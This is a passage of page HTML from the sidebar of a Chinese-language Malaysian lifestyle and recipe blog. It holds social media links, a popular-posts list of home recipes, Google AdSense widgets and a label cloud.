<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/8993103601504622920/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>
<img alt='简易做焦糖香味的班兰咖椰！ How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVXJn79cl_FAW5mCRwRNq1u8eys7G_8j0YoJtNsJjHiNvxKPiwjCPT1mU8g1U8t-J9qKF9Q9n8J6Q4tDf83hDIvyAXZIx23UcWP72styK7MYDTvhuropRUXLdL4sdn5J7Lf6cVbhjrsoH5/s72-c/pandan+kaya+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>简易做焦糖香味的班兰咖椰&#65281; How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>
<img alt='简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1/s72-c/kuih+dodol+cover+-+Copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
